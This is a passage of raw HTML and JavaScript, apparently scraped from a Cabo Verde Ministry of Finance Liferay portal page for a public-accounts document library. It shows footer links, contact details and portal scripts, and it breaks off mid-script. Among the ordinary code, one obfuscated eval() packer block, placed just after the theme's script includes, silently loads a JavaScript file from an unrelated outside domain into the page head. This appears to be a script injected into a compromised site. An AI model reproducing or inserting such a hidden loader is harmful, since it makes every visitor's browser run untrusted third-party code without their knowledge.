_=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767661288069' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767661288069' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767661288069' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767661288069' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767661288069' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D20";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20\x26settingsScope\x3dportletInstance",
refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302354","searchActionURL":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchRepositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302354\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchFolderId\x3d302354\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302354\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302354\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3drecent",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dcreationDate","label":"Data de Cria\u00e7\u00e3o",
"type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entries",
"showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z","disabled":false,"creationMenu":null,"id":"bsmq","element":"#bsmq","showFiltersDoneButton":false,"totalItems":1,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchFolderId":"302354","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchRepositoryId":"198414",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId":"302354","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName":"/document_library/search","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId":"198414"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_DocumentLibrary","viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_displayStyle\x3ddescriptive",
"label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("bsmq",new Component.default(context,
